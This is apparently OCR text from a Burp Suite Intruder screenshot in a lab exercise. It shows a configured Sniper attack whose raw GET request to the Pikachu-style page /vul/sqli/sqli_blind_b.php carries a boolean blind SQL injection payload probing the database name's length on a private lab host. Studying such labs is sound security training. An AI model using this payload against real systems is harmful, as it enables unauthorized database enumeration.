 Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions -
see help for full details.
Attack type: Sniper
GET /vul/sqli/sqli_blind_b.php?name=0%27and%20length(database())%3E§6§--%20&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
Host: 192.168.163.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Drupal.toolbar.collapsed=0; SESSc8c6a2e5a839654301760b8e0b85e76e=YDcVvWhab9j48hteUnBiF9rrJFSO4obiPhc45U9k1XE;
PHPSESSID=mboeiledn2ah32hs1eobee0454
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh